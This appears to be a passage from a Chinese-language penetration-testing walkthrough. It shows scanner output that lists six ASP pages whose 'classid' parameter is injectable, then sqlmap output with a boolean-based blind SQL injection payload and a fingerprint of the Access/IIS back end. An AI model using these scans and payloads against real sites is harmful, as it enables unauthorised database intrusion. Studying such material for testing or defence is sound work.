 SQL Injection Found: /contact.asp?classid=65
(006 + 000) Checking: /contact.asp
SQL Injection Found: /hr.asp?classid=66
SQL Injection Found: /qywh.asp?classid=65
SQL Injection Found: /cyly_list.asp?classid=65
SQL Injection Found: /about.asp?classid=70
SQL Injection Found: /news.asp?classid=56
Injection Page Final Result:
============================
/news.asp?classid=56
/about.asp?classid=70
/cyly_list.asp?classid=65
/qywh.asp?classid=65
/hr.asp?classid=66
/contact.asp?classid=65
Scan Finished
图 1 寻找并扫描注入点
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: classid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=65 AND 4835=4835
---
[18:16:27] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
图 2 确定数据库类型检测注入点是否可用